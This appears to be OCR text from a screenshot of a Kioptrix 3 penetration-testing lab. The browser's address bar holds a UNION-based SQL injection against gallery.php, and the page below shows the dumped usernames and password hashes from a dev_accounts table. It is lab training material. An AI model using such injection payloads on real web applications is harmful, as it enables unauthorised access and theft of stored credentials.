 kioptrix3.com/gallery/gallery.php?id=-1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts--
Search
Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e
3
Photo Shoot
3
27
New picture for new book
Empty Gallery
No photos have been uploaded. Go back.